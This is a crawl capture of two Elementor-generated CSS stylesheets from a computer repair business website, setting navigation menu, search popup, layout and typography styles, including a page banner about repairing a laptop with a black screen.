					.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:var( --e-global-color-primary );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{background-color:var( --e-global-color-primary );color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel{background-color:var( --e-global-color-secondary );border-radius:0px 0px 0px 0px;min-width:260px;}.elementor-10213 .elementor-element.elementor-element-c7a299c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-container{height:53px;border-radius:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-identity-panel{padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav li a .ekit-menu-icon{padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;color:var( --e-global-color-bf9823f );padding:0px 15px 0px 15px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li{margin:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:var( --e-global-color-bf9823f );fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin:03px 0px 0px 6px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav-default .elementskit-dropdown-has>a .ekit-submenu-indicator-icon{margin:03px 0px 0px 6px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger{float:right;border-style:solid;border-color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger > .ekit-menu-icon{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-close{border-style:solid;border-color:var( --e-global-color-bf9823f );color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-close:hover{border-style:solid;border-color:var( --e-global-color-bf9823f );color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-943419a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-943419a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10213 .elementor-element.elementor-element-b130599{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.ekit-popup-a83677a .ekit_modal-searchPanel .ekit-search-group input:not([type="submit"]){background-color:#F32A358A;border-style:none;}.elementor-10213 .elementor-element.elementor-element-a83677a{margin:3px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-a83677a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-a83677a .ekit_navsearch-button :is(i, svg){font-size:25px;}.elementor-10213 .elementor-element.elementor-element-a83677a .ekit_navsearch-button, .elementor-10213 .elementor-element.elementor-element-a83677a .ekit_search-button{color:var( --e-global-color-bf9823f );fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-a83677a .ekit_navsearch-button:hover, .elementor-10213 .elementor-element.elementor-element-a83677a .ekit_search-button:hover{color:var( --e-global-color-bf9823f );fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-a83677a .ekit_navsearch-button{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.ekit-popup-a83677a .ekit_modal-searchPanel .ekit-search-group input:not([type=submit]), .ekit-popup-a83677a button.mfp-close{border-color:var( --e-global-color-bf9823f );}.ekit-popup-a83677a .ekit_modal-searchPanel .ekit-search-group .ekit_search-button, .ekit-popup-a83677a .ekit-promo-popup .mfp-close, .ekit-popup-a83677a .ekit_search-field{color:var( --e-global-color-bf9823f );}.ekit-popup-a83677a {background-color:#F32A358A;}.ekit-popup-a83677a.ekit-promo-popup .mfp-close{color:var( --e-global-color-bf9823f );border-color:var( --e-global-color-bf9823f );background-color:#F32A358A;}.ekit-popup-a83677a.ekit-promo-popup .mfp-close:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );background-color:var( --e-global-color-bf9823f );}@media(max-width:1024px){.elementor-10213 .elementor-element.elementor-element-4a9c818{margin:24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;font-size:1.3rem;}.elementor-10213 .elementor-element.elementor-element-26ece04{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-d3a22a2{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;border-width:1px 1px 1px 1px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:50px;border-radius:3px;border-width:1px 1px 1px 1px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-close:hover{border-width:1px 1px 1px 1px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-10213 .elementor-element.elementor-element-943419a{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}}@media(max-width:767px){.elementor-10213 .elementor-element.elementor-element-26ece04{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-8c48a7c{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:12px;--padding-bottom:12px;--padding-left:5px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-70fa864{--width:90%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e{--e-icon-list-icon-size:17px;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-item > a{font-size:16px;}.elementor-10213 .elementor-element.elementor-element-f94d53a{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-280e1c9{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--e-icon-list-icon-size:16px;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item > a{font-size:16px;}.elementor-10213 .elementor-element.elementor-element-af075fd{--justify-content:space-between;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:9px;--padding-bottom:5px;--padding-left:10px;--padding-right:10px;}.elementor-10213 .elementor-element.elementor-element-d3a22a2{--width:70px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-10213 .elementor-element.elementor-element-943419a{--width:114px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-10213 .elementor-element.elementor-element-b130599{--width:50px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-a83677a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-10213 .elementor-element.elementor-element-c474a58{--width:31.375%;}.elementor-10213 .elementor-element.elementor-element-503a61d{--width:33.159%;}.elementor-10213 .elementor-element.elementor-element-627f0be{--width:29.091%;}.elementor-10213 .elementor-element.elementor-element-70fa864{--width:50%;}.elementor-10213 .elementor-element.elementor-element-d3a22a2{--width:90%;}.elementor-10213 .elementor-element.elementor-element-943419a{--width:90%;}.elementor-10213 .elementor-element.elementor-element-b130599{--width:5%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10213 .elementor-element.elementor-element-d3a22a2{--width:100px;}.elementor-10213 .elementor-element.elementor-element-943419a{--width:300px;}}










.elementor-10213 .elementor-element.elementor-element-f94d53a{background:#2C64D3!important}
.elementor-10213 .elementor-element.elementor-element-c7a299c a i::before{color:#fff}







--- FILE ---
content_type: text/css
request_url: https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-12867.css?ver=1769095690
body_size: 506
content:
.elementor-12867 .elementor-element.elementor-element-466cf910{--display:flex;--min-height:55vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--overlay-opacity:0.72;}.elementor-12867 .elementor-element.elementor-element-466cf910:not(.elementor-motion-effects-element-type-background), .elementor-12867 .elementor-element.elementor-element-466cf910 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.inetcomputers.ca/wp-content/uploads/2024/01/How-To-Repair-Black-Screen-Laptop.webp");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-12867 .elementor-element.elementor-element-466cf910::before, .elementor-12867 .elementor-element.elementor-element-466cf910 > .elementor-background-video-container::before, .elementor-12867 .elementor-element.elementor-element-466cf910 > .e-con-inner > .elementor-background-video-container::before, .elementor-12867 .elementor-element.elementor-element-466cf910 > .elementor-background-slideshow::before, .elementor-12867 .elementor-element.elementor-element-466cf910 > .e-con-inner > .elementor-background-slideshow::before, .elementor-12867 .elementor-element.elementor-element-466cf910 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#000000;--background-overlay:'';}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-12867 .elementor-element.elementor-element-1685a061{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;text-align:center;}.elementor-12867 .elementor-element.elementor-element-1685a061.elementor-element{--align-self:center;}.elementor-12867 .elementor-element.elementor-element-1685a061.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12867 .elementor-element.elementor-element-1685a061 .elementor-heading-title{font-family:"Plus Jakarta Sans", Sans-serif;font-size:36px;font-weight:700;line-height:1.2em;color:#FFFFFF;}.elementor-12867 .elementor-element.elementor-element-625b46c3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12867 .elementor-element.elementor-element-43d9c1c2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-12867 .elementor-element.elementor-element-43d9c1c2.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-12867 .elementor-element.elementor-element-34cf574b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12867 .elementor-element.elementor-element-34cf574b{font-family:"Jost", Sans-serif;font-size:20px;font-weight:400;}.elementor-12867 .elementor-element.elementor-element-167ae76e.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12867 .elementor-element.elementor-element-167ae76e{font-family:"Jost", Sans-serif;font-size:20px;font-weight:400;}.elementor-12867 .elementor-element.elementor-element-1ec9d2d9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:28px;--padding-right:0px;}.elementor-12867 .elementor-element.elementor-element-2b6bcbfd{padding:0px 0px 4px 0px;border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-primary );}.elementor-12867 .elementor-element.elementor-element-2b6bcbfd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12867 .elementor-element.elementor-element-2b6bcbfd .elementor-heading-title{font-family:"Plus Jakarta Sans", Sans-serif;font-size:24px;font-weight:800;color:var( --e-global-color-primary );}.elementor-12867 .elementor-element.elementor-element-47e9bb9{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 4px 0px;border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-primary );}.elementor-12867 .elementor-element.elementor-element-47e9bb9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12867 .elementor-element.elementor-element-47e9bb9 .elementor-heading-title{font-family:"Plus Jakarta Sans", Sans-serif;font-size:24px;font-weight:800;}@media(min-width:768px){.elementor-12867 .elementor-element.elementor-element-43d9c1c2{--width:67.487%;}.elementor-12867 .elementor-element.elementor-element-1ec9d2d9{--width:50%;}}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-12867 .elementor-element.elementor-element-1685a061 .elementor-heading-title{line-height:1.2em;}.elementor-12867 .elementor-element.elementor-element-625b46c3{--padding-top:0px;--padding-bottom:0px;--padding-left:25px;--padding-right:25px;}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-12867 .elementor-element.elementor-element-1685a061 .elementor-heading-title{font-size:24px;line-height:1.2em;}.elementor-12867 .elementor-element.elementor-element-1ec9d2d9{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}








